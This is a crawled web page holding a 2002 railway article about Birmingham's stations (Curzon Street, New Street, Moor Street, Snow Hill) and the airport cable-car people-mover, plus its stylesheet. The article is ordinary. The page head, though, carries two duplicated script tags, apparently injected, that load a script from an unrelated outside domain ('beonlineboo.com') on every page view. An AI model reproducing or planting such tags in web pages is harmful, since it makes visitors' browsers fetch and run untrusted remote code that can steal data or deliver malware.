

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.takagi-ryo.ac/docs/id/135/lang/1/
body_size: 23193
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="en">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="Dr R Takagi">   <title>"The Portals to Birmingham"</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/lang/1/"><img name="zm"
 src="/logos-and-bitmaps/rtzeletr.jpg" border="0"
 alt="RT Zammai" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/lang/1/">Photos</a> |
 <a class="tablarge" href="/railways/cover.shtml">Railway Zammai</a> |
 <a class="tablarge" href="/docs/id/168/lang/1/">Bridge Zammai</a> |
 <a class="tablarge" href="/references/">Seeds</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">You are now in</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">Digicam report (7): B'ham portals</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docs/id/135/">Japanese</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"><a class="posbare" href="/docs/id/306/lang/1/">&lt;&lt;First</a>
|
<a class="posbare" href="/docs/id/134/lang/1/">&lt;Previous</a>
|
<a class="posbare" href="/docs/id/23/lang/1/">Up one level</a>
|
<a class="posbare" href="/docs/id/136/lang/1/">Next&gt;</a>
|
<a class="posbare" href="/docs/id/304/lang/1/">Last&gt;&gt;</a></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">Keywords</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/22/lang/1/">Birmingham</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/315/lang/1/">Birmingham Curzon Street Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/319/lang/1/">Birmingham International Airport</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/318/lang/1/">Birmingham International Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/105/lang/1/">Birmingham Moor Street Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/132/lang/1/">Birmingham New Street Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/342/lang/1/">Birmingham Post, The</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/83/lang/1/">Birmingham Snow Hill Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/321/lang/1/">DCC (Doppelmayr Cable Car)</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/333/lang/1/">Derby</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/322/lang/1/">Doppelmayr Cable Car</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/335/lang/1/">East Coast Main Line</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/11/lang/1/">football</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/323/lang/1/">funicular railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/332/lang/1/">Gloucester</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/339/lang/1/">Golden Jubilee</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/324/lang/1/">Grand Junction Railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/84/lang/1/">Great Western Railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/334/lang/1/">GWR</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/337/lang/1/">Jarvis</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/327/lang/1/">Liverpool</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/329/lang/1/">LNWR</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/317/lang/1/">London and Birmingham Railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/330/lang/1/">London and North Western Railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/314/lang/1/">magnetically levitated railways</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/326/lang/1/">Manchester</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/343/lang/1/">Manchester United</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/325/lang/1/">Midland Railway</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/341/lang/1/">National Football Stadium</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/110/lang/1/">Oxford</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/109/lang/1/">Paddington Station (London)</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/135/lang/1/">Pallasades, The</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/316/lang/1/">ParcelForce</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/320/lang/1/">people-mover</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/336/lang/1/">Potters Bar Accident</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/24/lang/1/">Rail and Tech Publishing</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/338/lang/1/">Railway Mania, The (around 1845)</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/1/lang/1/">railways</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/23/lang/1/">Rolling Stock and Technology</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/328/lang/1/">Stour Valley Line</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/10/lang/1/">United Kingdom</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/340/lang/1/">Wembley</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/70/lang/1/">West Midlands</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docsearch/query/331/lang/1/">Worcester</a></div></td></tr>
</table>
<h1 class="menuh1">Related pages in<br>RT Zammai</h1>
<h2 class="menuh2">Link from this page</h2>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/40/lang/1/">[Resource] R&amp;T Pub</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/106/lang/1/">[Photo] B'ham rail map</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/107/lang/1/">[Photo] Curzon Street Station</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/108/lang/1/">[Photo] Curzon St Sta. plaque</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/109/lang/1/">[Photo] New St Sta. car entrance</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/110/lang/1/">[Photo] New St / Corporation St</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/111/lang/1/">[Photo] On New St Sta. platform</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/112/lang/1/">[Photo] B'ham Airport DCC</a></div></td></tr>
</table>
<h2 class="menuh2">Link to this page</h2>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/200/lang/1/">B'ham tourist guide</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/198/lang/1/">SkyRail opening</a></div></td></tr>
<tr><td width="10" valign="top"><img src="/logos-and-bitmaps/menudot.gif" width=10 height=12 alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/11/lang/1/">B'ham Digicam Report</a></div></td></tr>
</table>
<h1 class="menuh1">
On "RT Zammai"</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a
 class="menu" href="/thispage/">Introduction</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu"
 href="/docs/id/68/lang/1/">Terms &amp; conditions</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">Mails welcome</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="Mails welcome"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
Page first written 24 November  2002<br>Last updated 17 February  2003</div>
<h1>"The Portals to Birmingham"</h1>
<div align="right"><em>Digital Camera Report from Birmingham No. 7</em></div>
<ul>
<li>Original Japanese text published in
<a href="/docs/id/40/lang/1/">the Magazine "Rolling Stock and Technology",</a>
No. 74, pp. 48-50 (June 2002).
</li>
</ul>
<hr>

<h2>Abstract</h2>
<p>
"The Railway Mania", the three years of railway construction crazy started
in 1845, made the British rail system an excessively complicated one.
In the old rail maps we can easily see many "unnecessary" lines scattered
all around the country. Although not "unnecessary", there are a fairly
complicated network around Birmingham, and the history behind it is also
very complicated. For example, when London and Birmingham Railway opened
the 120-mile long line, the terminus of Birmingham was located at Curzon
Street, not New Street. There were LNWR (formed by the amalgamation of
London and Birmingham Railway and other related railway companies) and Midland
Railway, who jointly used the Curzon Street and later New Street stations,
and Great Western Railway who constructed two individual terminals of Moor
Street and Snow Hill stations.
</p>
<p>
Today, Birmingham New Street is said to be a busiest terminal in Europe.
It has 12 platforms, which is apparently not enough to handle the trains,
and they allow two or more short trains to use one platform. This is apparently
not a safe thing to do; however, much better than to increase track length
only to cause accidents like Potters Bar by lack of maintenance...
</p>
<p>
When I tried to take photos of New Street Station, it was during the Golden
Jubilee celebration weekend, and I was forced to stop it by one of the station
staffs. Speaking of Golden Jubilee, it was just when the World Cup was being
held in Japan and Korea; it was therefore natural that many expected that Golden
Jubilee would be "neglected" while vast majorities' attention is directed to
the World Cup. Birmingham has been campaigning for a new National Football
Stadium, saying that it is cheap to build it here and also the transport
network around Birmingham is much more manageable than Wembley in north London.
Apparently Birmingham New Street is far from "manageable", but the other modes
of transport like motorways or airport can be. The example introduced in "Bring
It To Birmingham" campaign by the local newspaper The Birmingham Post was the
people-mover between Birmingham International Station and the Airport, using
DCC (Doppelmayr Cable Car) system.
</p>
<hr>

<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/106/lang/1/"><img src="/docs/out.pimage?photo=106&amp;doc=135" width="457" height="334" alt="The map of railway tracks around Birmingham" border="0"></a></td></tr></table>
<em><a href="/docs/id/106/lang/1/">Fig-1: The map of railway tracks around Birmingham.</a></em>
<hr>
<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/107/lang/1/"><img src="/docs/out.pimage?photo=107&amp;doc=135" width="340" height="255" alt="The building that was the former Birmingham Curzon Street Station" border="0"></a></td></tr></table>
<em><a href="/docs/id/107/lang/1/">Photo-1:
The building that was the former Birmingham Curzon Street Station.
</a></em>
<hr>

<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/108/lang/1/"><img src="/docs/out.pimage?photo=108&amp;doc=135" width="340" height="255" alt="The plaque on the Curzon Street Station building" border="0"></a></td></tr></table>
<em><a href="/docs/id/108/lang/1/">Photo-2:
The plaque on the Curzon Street Station building.</a></em>
<hr>
<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/109/lang/1/"><img src="/docs/out.pimage?photo=109&amp;doc=135" width="340" height="255" alt="Birmingham New Street Station -- car entrance" border="0"></a></td></tr></table>
<em><a href="/docs/id/109/lang/1/">Photo-3:
Birmingham New Street Station -- car entrance.</a></em>
<hr>
<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/110/lang/1/"><img src="/docs/out.pimage?photo=110&amp;doc=135" width="340" height="255" alt="New Street Station looked from the junction of New Street and Corporation Street" border="0"></a></td></tr></table>
<em><a href="/docs/id/110/lang/1/">Photo-4:
New Street Station looked from the junction of New Street and Corporation Street.
</a></em>
<hr>
<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/111/lang/1/"><img src="/docs/out.pimage?photo=111&amp;doc=135" width="398" height="269" alt="A shot in New Street Station -- train arriving at platform already occupied by another" border="0"></a></td></tr></table>
<em><a href="/docs/id/111/lang/1/">Photo-5:
A shot in New Street Station -- train arriving at platform already occupied by another.</a></em>
<hr>
<table cellspacing="0" cellpadding="0" border="5" summary="Photo id="><tr>
<td><a href="/docs/id/112/lang/1/"><img src="/docs/out.pimage?photo=112&amp;doc=135" width="340" height="255" alt="DCC, new people-mover linking Birmingham Airport and railway station" border="0"></a></td></tr></table>
<em><a href="/docs/id/112/lang/1/">Photo-6:
DCC, new people-mover linking Birmingham Airport and railway station.</a></em>
<h2>References</h2>
<ol>
<li>Chancellor, E., "Devil Take the Hindmost -- A history of Financial
Speculation", Macmillan (1999)</li>
<li>Reed, M. C., "The London &amp; 
North Western Railway", Atlantic Transport Publishers (1996)</li>
<li>Boynton, J., "Main Line to Metro", Mid England Books (2001)</li>
<li>"City's new air-rail link will boost stadium bid", Birmingham Post,
August 29 2001, p. 4</li>
</ol>
<hr>
<a href="/docs/id/236/">Click here</a> when the copyright notice
appears on the images.
<hr>
<address>TAKAGI, Ryo<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2002 - 2003.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
